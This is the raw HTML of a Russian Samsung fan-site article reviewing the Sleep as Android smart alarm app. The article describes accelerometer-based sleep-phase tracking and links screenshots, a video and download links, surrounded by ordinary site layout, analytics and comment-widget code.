href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Sleep as Android &#8212; &#171;умный&#187; будильник</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/programmy/ rel="nofollow">Программы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">9888</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 1 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">hosrow89</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p style="text-align: justify"><strong>Sleep as Android &#8212; приложение, которое создано для того, чтобы сделать ваш сон здоровым.</strong> Ведь это ключевой фактор хорошего настроения и вашей работоспособности в течение дня.<span id="more-29845"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04.png"><img class="size-medium wp-image-29848 alignleft" alt="Будильник - Sleep as Android для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-260x462.png" /><noscript><img class="size-medium wp-image-29848 alignleft" alt="Будильник - Sleep as Android для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-04.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11.png"><img class="aligncenter size-medium wp-image-29849" alt="История - Sleep as Android для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-29849" alt="История - Sleep as Android для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-11.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16.png"><img class="size-medium wp-image-29850 alignleft" alt="Статистика - Sleep as Android для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-260x462.png" /><noscript><img class="size-medium wp-image-29850 alignleft" alt="Статистика - Sleep as Android для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-16.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20.png"><img class="aligncenter size-medium wp-image-29851" alt="Дополнения - Sleep as Android для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-29851" alt="Дополнения - Sleep as Android для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-20.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>Приложение в автоматическом режиме определяет ваши фазы сна. Для этого необходимо, чтобы смартфон находился на вашей кровати, мониторинг происходит за счет акселерометра.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25.png"><img class="size-medium wp-image-29852 alignleft" alt="Настройка - Sleep as Android для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-260x462.png" /><noscript><img class="size-medium wp-image-29852 alignleft" alt="Настройка - Sleep as Android для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-25.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40.png"><img class="aligncenter size-medium wp-image-29853" alt="Выбор времени - Sleep as Android для Android" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40.png 1080w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-260x462.png" /><noscript><img class="aligncenter size-medium wp-image-29853" alt="Выбор времени - Sleep as Android для Android" src="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-260x462.png" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-260x462.png 260w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-298x530.png 298w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40-84x150.png 84w, https://samsung-galaxy.mobi/wp-content/uploads/2014/03/Screenshot_2014-03-30-23-52-40.png 1080w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a>Наиболее лучшим моментом для пробуждения является фаза быстрого сна. Анализируя ваш сон, будильник разбудит вас именно в быстрой фазе в примерно указанное вами время.</p><h2>Обзор Sleep as Android для Android</h2><div class="epyt-video-wrapper"><iframe style="display: block; margin: 0px auto;" id="_ytid_33446" width="480" height="270" data-origwidth="480" data-origheight="270" src="https://www.youtube.com/embed/nMyPhQnt760?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;modestbranding=1&#038;rel=1&#038;fs=1&#038;playsinline=1&#038;autohide=1&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__ epyt-is-override no-lazyload" title="YouTube player" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></div><p><a href="https://play.google.com/store/apps/details?id=com.urbandroid.sleep" target="_blank">PlayGoogle</a>|<a href="https://samsung-galaxy.mobi/wp-content/uploads/2014/03/com.urbandroid.sleep-797-v20140204.apk">Скачать с сайта</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/hosrow89/" rel="nofollow">hosrow89</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="29845" data-total="1" data-rating="5" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 голос, среднее: 5 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133495 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128760 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98452 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"29845","nonce":"2dccba472c","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"1","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=ae98ecd044&redirect_to=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/"},"post":{"id":29845,"permalink":"https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/sleep-as-android-umnyiy-budilnik\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fsleep-as-android-umnyiy-budilnik%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 